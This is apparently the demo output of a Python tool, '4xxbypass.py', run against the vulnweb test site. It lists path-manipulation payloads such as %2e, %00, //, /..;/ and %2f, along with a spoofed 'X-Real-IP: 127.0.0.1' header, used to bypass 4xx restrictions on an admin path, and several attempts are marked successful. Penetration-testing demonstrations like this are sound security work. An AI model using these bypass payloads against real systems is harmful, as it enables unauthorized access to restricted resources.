 └─# python 4xxbypass.py -of data.txt
Enter the target URL: http://testphp.vulnweb.com/
Enter the target path (e.g., .htaccess, admin, etc.): admin
BYPASS-4XX
By Ram
FAILED: http://testphp.vulnweb.com/admin%2e | Method: GET | Status: 404
FAILED: http://testphp.vulnweb.com/admin%00 | Method: GET | Status: 400
FAILED: http://testphp.vulnweb.com/admin/..;/ | Method: GET | Status: 404
[2025-02-17 11:59:36] SUCCESS: http://testphp.vulnweb.com/admin/./. | Method: GET | Status: 200 | Header: {'X-Real-IP': '127.0.0.1'} | Payload: /./.
FAILED: http://testphp.vulnweb.com/admin..%2f | Method: GET | Status: 404
FAILED: http://testphp.vulnweb.com/adminADMIN | Method: GET | Status: 404
[2025-02-17 11:59:36] SUCCESS: http://testphp.vulnweb.com/admin// | Method: GET | Status: 200 | Header: {'X-Real-IP': '127.0.0.1'} | Payload: //
[2025-02-17 11:59:36] SUCCESS: http://testphp.vulnweb.com/admin%2f | Method: GET | Status: 200 | Header: {'X-Real-IP': '127.0.0.1'} | Payload: %2f
FAILED: http://testphp.vulnweb.com/adminadmin%00 | Method: GET | Status: 400